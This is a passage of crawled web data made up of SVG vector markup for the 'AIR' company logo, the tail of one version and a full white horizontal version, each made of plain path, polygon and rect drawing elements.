  <path class="cls-1" d="M509,96.3h20.2c13.18,0,14.84-8.88,14.84-16.5s-1.66-16.48-14.84-16.48H509v33Zm0,79H479.29v-139h47.27c37.43,0,49.68,17.06,49.68,43.54,0,17.26-4.82,30.42-19.46,37.45l24.65,58H546.77l-18.72-52.09H509Z"></path>
  <polygon class="cls-1" points="676.11 117.3 623.1 117.3 623.1 148.5 681.44 148.5 681.44 175.28 593.77 175.28 593.77 37.68 681.44 37.68 681.44 64.47 623.1 64.47 623.1 91.06 676.11 91.06 676.11 117.3"></polygon>
  <path class="cls-1" d="M693.91,105.77c0-48.38,17.43-72.09,59.68-72.09,18.91,0,32.62,2.76,40.95,6.46V69.07c-11.46-4.82-23.88-7.61-35.38-7.61-26.5,0-35.2,11.87-35.2,44.31,0,34.66,9.43,44.3,35.2,44.3a57.68,57.68,0,0,0,8.51-.57V121.34H748V94.82h49.29v73.59c-8.34,5.19-24.65,9.45-44.65,9.45C711.34,177.86,693.91,154.15,693.91,105.77Z"></path>
  <rect class="cls-2" x="817.54" y="36.25" width="29.65" height="139.02"></rect>
  <path class="cls-1" d="M893.14,105.77c0,32.44,7,45.22,25.39,45.22s25.39-12.78,25.39-45.22-7.07-45.24-25.39-45.24-25.39,12.8-25.39,45.24Zm-30,0c0-42.45,11.67-72.09,55.44-72.09s55.4,29.64,55.4,72.09-11.66,72.09-55.4,72.09S863.09,148.22,863.09,105.77Z"></path>
  <path class="cls-1" d="M980.3,37.68h1c1.15,0,2.08-.39,2.08-1.32s-.6-1.37-1.92-1.37a4.68,4.68,0,0,0-1.15.11v2.58Zm-.06,5h-2.08v-9a24.07,24.07,0,0,1,3.46-.28,4.83,4.83,0,0,1,3.08.72,2.29,2.29,0,0,1,.92,1.93,2.32,2.32,0,0,1-1.86,2.14v.11c.88.27,1.32,1,1.59,2.2a7.62,7.62,0,0,0,.66,2.19h-2.2a7.17,7.17,0,0,1-.71-2.19c-.17-.94-.71-1.38-1.87-1.38h-1v3.57Zm-5.55-4.67a7,7,0,1,1,13.91.06,6.92,6.92,0,0,1-6.88,7.14,7,7,0,0,1-7-7.2Zm16.21,0a9.26,9.26,0,1,1-9.18-9A9.08,9.08,0,0,1,990.9,38.06Z"></path>
  <path class="cls-3" d="M161.48,27.37l-4.32,4c-4.87,4.48-9.77,8.94-14.61,13.45a2.83,2.83,0,0,1-2.81.81,162.37,162.37,0,0,1-50.1-18.83,5.49,5.49,0,0,0-6.16.06,158.6,158.6,0,0,1-40.7,16.62C36.65,45,30.37,46,24.15,47.14c-2.49.46-2.95.82-2.94,3.13,0,8.63,0,17.26.12,25.89.26,22.59,4.79,44.13,15.81,64.07.16.29.28.6.44,1L21.37,156.09c-1.77-3.27-3.54-6.37-5.13-9.57A161.12,161.12,0,0,1,2,103.52,124.68,124.68,0,0,1,.2,89.65c-.32-4.48-.16-9-.16-13.48Q0,53.79,0,31.4c0-3.3.26-3.56,3.61-3.7C33,26.48,60,18,84.12,1c2-1.41,3-1.38,5.14.12a144.11,144.11,0,0,0,59.15,24.27c4,.69,8,1.14,12,1.71A9.91,9.91,0,0,1,161.48,27.37Z"></path>
  <path class="cls-4" d="M29.86,168.55l15.76-14.49c2.88,3.44,5.59,6.89,8.52,10.13a138.18,138.18,0,0,0,29.32,24.35,5.39,5.39,0,0,0,6.24,0c30.76-19.4,50.92-46.41,58.91-82.14,2.64-11.8,3.35-23.78,3.33-35.83,0-4.29,0-8.58,0-12.87a3.07,3.07,0,0,1,.77-2c6.52-6.07,13.09-12.08,19.65-18.11a6.85,6.85,0,0,1,.63-.38c.05.57.13,1,.13,1.47q0,19,0,37.93c0,3.56-.12,7.12-.26,10.68-.78,20.3-6.44,39.35-15.13,57.53-14,29.35-36.2,50.88-64.52,66.38C86.32,215,87,215,80,211.22c-19.19-10.49-35.88-23.94-49.24-41.37C30.48,169.46,30.21,169.05,29.86,168.55Z"></path>
  <path class="cls-3" d="M114.32,70.67c-1.43,1.33-2.68,2.51-3.94,3.67-1.88,1.73-3.77,3.44-5.77,5.26-1.66-2.1-3.18-4.15-4.84-6.09C93,65.58,81.89,66.34,76.68,75.42c-2.2,3.82-4.44,5.22-8.92,4.26C61.71,78.38,57.5,82.74,58,89c.06.78,0,1.56.08,2.34.15,3.36.15,3.37-3.06,4.49-.89.31-1.79.59-2.67.93-4.16,1.6-6.31,5.16-5.66,9.3A8.35,8.35,0,0,0,55,112.93c3.67.12,7.35,0,11,0h2.11c-.46.51-.7.84-1,1.11-3.44,3.16-6.86,6.35-10.36,9.45a3.46,3.46,0,0,1-2.19.81,19.67,19.67,0,0,1-9.41-36.82A2.88,2.88,0,0,0,46.57,85,19.4,19.4,0,0,1,62.18,68.38c1.4-.27,2.89-.11,4.31-.29a2.6,2.6,0,0,0,1.61-.83c9.08-11.69,23.29-14,35.52-5.76.19.12.35.32.55.37C109.11,63,111,67.56,114.32,70.67Z"></path>
  <path class="cls-4" d="M107.63,97.12,114,91.25c5.2,5.69,7.3,12.23,5.51,19.66-2.07,8.56-7.63,14-16.19,15.94-8,1.78-14.88-.77-20.62-6.83l6.45-5.94c2.82,3,6.19,4.75,10.34,4.52a12.43,12.43,0,0,0,8.2-3.64C112.53,110.22,112.52,103.93,107.63,97.12Z"></path>
  <path class="cls-4" d="M132.39,122.07c0,3.37-2.57,5.18-5.36,4.09-1.66-.65-3.29-1.37-4.89-2.14a3.8,3.8,0,0,1-1.78-5.35,3.62,3.62,0,0,1,5-1.86c1.64.67,3.26,1.41,4.87,2.16A3.49,3.49,0,0,1,132.39,122.07Z"></path>
  <path class="cls-4" d="M129.18,109.36c-.93.08-1.65.17-2.37.2a3.94,3.94,0,0,1-4.25-3.94c-.14-2.32,1.4-3.89,3.9-4,1.67-.08,3.33-.26,5-.26a3.87,3.87,0,0,1,4.05,3.79,3.82,3.82,0,0,1-3.7,4.09C130.86,109.32,129.91,109.32,129.18,109.36Z"></path>
  <path class="cls-4" d="M122.43,95.65a4.23,4.23,0,0,1-4.23-3,3.59,3.59,0,0,1,1.69-4.3c1.53-.89,3.09-1.76,4.68-2.55A3.89,3.89,0,0,1,130,87.45c1.11,2.07.47,4.11-1.71,5.36-1.39.8-2.79,1.59-4.23,2.32A8.32,8.32,0,0,1,122.43,95.65Z"></path>
  <path class="cls-4" d="M113.39,141a3.24,3.24,0,0,1-2.67-1.95c-.81-1.65-1.59-3.31-2.3-5a3.84,3.84,0,0,1,2.22-5.31c2.15-.88,4-.08,5,2.15.72,1.57,1.52,3.1,2.12,4.71C118.79,138.37,116.83,141.07,113.39,141Z"></path>
  <path class="cls-4" d="M80.93,141.25c-3.45-.39-5.29-3.46-3.77-6.24.83-1.51,1.69-3,2.62-4.44a3.87,3.87,0,0,1,5.64-1.22c1.89,1.2,2.32,3.25,1.1,5.36A30.94,30.94,0,0,1,83.94,139,15,15,0,0,1,80.93,141.25Z"></path>
  <path class="cls-4" d="M100.6,138.12a30.46,30.46,0,0,1,0,3.17,3.93,3.93,0,0,1-4.1,3.37,3.67,3.67,0,0,1-3.69-3.73c-.05-1.83-.08-3.66-.05-5.49a3.73,3.73,0,0,1,4-3.75,3.61,3.61,0,0,1,3.77,3.77c0,.89,0,1.78,0,2.66Z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://airregio.com/wp-content/uploads/2023/02/AIR_Logotipohorizblanco.svg
body_size: 2198
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 1002.63 214.05">
  <defs>
    <style>.cls-1,.cls-2{fill:#fff;}.cls-1{fill-rule:evenodd;}</style>
  </defs>
  <title>AIR_Logotipohorizblanco</title>
  <path class="cls-1" d="M239.34,123.18h23.72L251.2,70.54l-11.86,52.64Zm-43.73,52.09L234.15,35.51h34.11L306.8,175.27H275.29l-6.47-28.56H233.59l-6.47,28.56Z"></path>
  <rect class="cls-2" x="318.82" y="36.25" width="29.64" height="139.02"></rect>
  <path class="cls-1" d="M395,96.3h20.22c13.16,0,14.83-8.88,14.83-16.5s-1.67-16.48-14.83-16.48H395v33Zm0,79H365.31v-139h47.27c37.44,0,49.67,17.06,49.67,43.54,0,17.26-4.82,30.42-19.46,37.45l24.64,58H432.77l-18.72-52.09H395Z"></path>
  <path class="cls-1" d="M509,96.3h20.2c13.18,0,14.84-8.88,14.84-16.5s-1.66-16.48-14.84-16.48H509v33Zm0,79H479.29v-139h47.27c37.43,0,49.68,17.06,49.68,43.54,0,17.26-4.82,30.42-19.46,37.45l24.65,58H546.77l-18.72-52.09H509Z"></path>
  <polygon class="cls-1" points="676.11 117.3 623.1 117.3 623.1 148.5 681.44 148.5 681.44 175.28 593.77 175.28 593.77 37.68 681.44 37.68 681.44 64.47 623.1 64.47 623.1 91.06 676.11 91.06 676.11 117.3"></polygon>
  <path class="cls-1" d="M693.91,105.77c0-48.38,17.43-72.09,59.68-72.09,18.91,0,32.62,2.76,40.95,6.46V69.07c-11.46-4.82-23.88-7.61-35.38-7.61-26.5,0-35.2,11.87-35.2,44.31,0,34.66,9.43,44.3,35.2,44.3a57.68,57.68,0,0,0,8.51-.57V121.34H748V94.82h49.29v73.59c-8.34,5.19-24.65,9.45-44.65,9.45C711.34,177.86,693.91,154.15,693.91,105.77Z"></path>
  <rect class="cls-2" x="817.54" y="36.25" width="29.65" height="139.02"></rect>
  <path class="cls-1" d="M893.14,105.77c0,32.44,7,45.22,25.39,45.22s25.39-12.78,25.39-45.22-7.07-45.24-25.39-45.24-25.39,12.8-25.39,45.24Zm-30,0c0-42.45,11.67-72.09,55.44-72.09s55.4,29.64,55.4,72.09-11.66,72.09-55.4,72.09S863.09,148.22,863.09,105.77Z"></path>
  <path class="cls-1" d="M980.3,37.68h1c1.15,0,2.08-.39,2.08-1.32s-.6-1.37-1.92-1.37a4.68,4.68,0,0,0-1.15.11v2.58Zm-.06,5h-2.08v-9a24.07,24.07,0,0,1,3.46-.28,4.83,4.83,0,0,1,3.08.72,2.29,2.29,0,0,1,.92,1.93,2.32,2.32,0,0,1-1.86,2.14v.11c.88.27,1.32,1,1.59,2.2a7.62,7.62,0,0,0,.66,2.19h-2.2a7.17,7.17,0,0,1-.71-2.19c-.17-.94-.71-1.38-1.87-1.38h-1v3.57Zm-5.55-4.67a7,7,0,1,1,13.91.06,6.92,6.92,0,0,1-6.88,7.14,7,7,0,0,1-7-7.2Zm16.21,0a9.26,9.26,0,1,1-9.18-9A9.08,9.08,0,0,1,990.9,38.06Z"></path>
  <path class="cls-2" d="M161.48,27.37l-4.32,4c-4.87,4.48-9.77,8.94-14.61,13.45a2.83,2.83,0,0,1-2.81.81,162.37,162.37,0,0,1-50.1-18.83,5.49,5.49,0,0,0-6.16.06,158.6,158.6,0,0,1-40.7,16.62C36.65,45,30.37,46,24.15,47.14c-2.49.46-2.95.82-2.94,3.13,0,8.63,0,17.26.12,25.89.26,22.59,4.79,44.13,15.81,64.07.16.29.28.6.44,1L21.37,156.09c-1.77-3.27-3.54-6.37-5.13-9.57A161.12,161.12,0,0,1,2,103.52,124.68,124.68,0,0,1,.2,89.65c-.32-4.48-.16-9-.16-13.48Q0,53.79,0,31.4c0-3.3.26-3.56,3.61-3.7C33,26.48,60,18,84.12,1c2-1.41,3-1.38,5.14.12a144.11,144.11,0,0,0,59.15,24.27c4,.69,8,1.14,12,1.71A9.91,9.91,0,0,1,161.48,27.37Z"></path>
  <path class="cls-2" d="M29.86,168.55l15.76-14.49c2.88,3.44,5.59,6.89,8.52,10.13a138.18,138.18,0,0,0,29.32,24.35,5.39,5.39,0,0,0,6.24,0c30.76-19.4,50.92-46.41,58.91-82.14,2.64-11.8,3.35-23.78,3.33-35.83,0-4.29,0-8.58,0-12.87a3.07,3.07,0,0,1,.77-2c6.52-6.07,13.09-12.08,19.65-18.11a6.85,6.85,0,0,1,.63-.38c.05.57.13,1,.13,1.47q0,19,0,37.93c0,3.56-.12,7.12-.26,10.68-.78,20.3-6.44,39.35-15.13,57.53-14,29.35-36.2,50.88-64.52,66.38C86.32,215,87,215,80,211.22c-19.19-10.49-35.88-23.94-49.24-41.37C30.48,169.46,30.21,169.05,29.86,168.55Z"></path>
  <path class="cls-2" d="M114.32,70.67c-1.43,1.33-2.68,2.51-3.94,3.67-1.88,1.73-3.77,3.44-5.77,5.26-1.66-2.1-3.18-4.15-4.84-6.09C93,65.58,81.89,66.34,76.68,75.42c-2.2,3.82-4.44,5.22-8.92,4.26C61.71,78.38,57.5,82.74,58,89c.06.78,0,1.56.08,2.34.15,3.36.15,3.37-3.06,4.49-.89.31-1.79.59-2.67.93-4.16,1.6-6.31,5.16-5.66,9.3A8.35,8.35,0,0,0,55,112.93c3.67.12,7.35,0,11,0h2.11c-.46.51-.7.84-1,1.11-3.44,3.16-6.86,6.35-10.36,9.45a3.46,3.46,0,0,1-2.19.81,19.67,19.67,0,0,1-9.41-36.82A2.88,2.88,0,0,0,46.57,85,19.4,19.4,0,0,1,62.18,68.38c1.4-.27,2.89-.11,4.31-.29a2.6,2.6,0,0,0,1.61-.83c9.08-11.69,23.29-14,35.52-5.76.19.12.35.32.55.37C109.11,63,111,67.56,114.32,70.67Z"></path>
  <path class="cls-2" d="M107.63,97.12,114,91.25c5.2,5.69,7.3,12.23,5.51,19.66-2.07,8.56-7.63,14-16.19,15.94-8,1.78-14.88-.77-20.62-6.83l6.45-5.94c2.82,3,6.19,4.75,10.34,4.52a12.43,12.43,0,0,0,8.2-3.64C112.53,110.22,112.52,103.93,107.63,97.12Z"></path>
  <path class="cls-2" d="M132.39,122.07c0,3.37-2.57,5.18-5.36,4.09-1.66-.65-3.29-1.37-4.89-2.14a3.8,3.8,0,0,1-1.78-5.35,3.62,3.62,0,0,1,5-1.86c1.64.67,3.26,1.41,4.87,2.16A3.49,3.49,0,0,1,132.39,122.07Z"></path>
  <path class="cls-2" d="M129.18,109.36c-.93.08-1.65.17-2.37.2a3.94,3.94,0,0,1-4.25-3.94c-.14-2.32,1.4-3.89,3.9-4,1.67-.08,3.33-.26,5-.26a3.87,3.87,0,0,1,4.05,3.79,3.82,3.82,0,0,1-3.7,4.09C130.86,109.32,129.91,109.32,129.18,109.36Z"></path>
  <path class="cls-2" d="M122.43,95.65a4.23,4.23,0,0,1-4.23-3,3.59,3.59,0,0,1,1.69-4.3c1.53-.89,3.09-1.76,4.68-2.55A3.89,3.89,0,0,1,130,87.45c1.11,2.07.47,4.11-1.71,5.36-1.39.8-2.79,1.59-4.23,2.32A8.32,8.32,0,0,1,122.43,95.65Z"></path>
  <path class="cls-2" d="M113.39,141a3.24,3.24,0,0,1-2.67-1.95c-.81-1.65-1.59-3.31-2.3-5a3.84,3.84,0,0,1,2.22-5.31c2.15-.88,4-.08,5,2.15.72,1.57,1.52,3.1,2.12,4.71C118.79,138.37,116.83,141.07,113.39,141Z"></path>
  <path class="cls-2" d="M80.93,141.25c-3.45-.39-5.29-3.46-3.77-6.24.83-1.51,1.69-3,2.62-4.44a3.87,3.87,0,0,1,5.64-1.22c1.89,1.2,2.32,3.25,1.1,5.36A30.94,30.94,0,0,1,83.94,139,15,15,0,0,1,80.93,141.25Z"></path>
  <path class="cls-2" d="M100.6,138.12a30.46,30.46,0,0,1,0,3.17,3.93,3.93,0,0,1-4.1,3.37,3.67,3.67,0,0,1-3.69-3.73c-.05-1.83-.08-3.66-.05-5.49a3.73,3.73,0,0,1,4-3.75,3.61,3.61,0,0,1,3.77,3.77c0,.89,0,1.78,0,2.66Z"></path>
</svg>
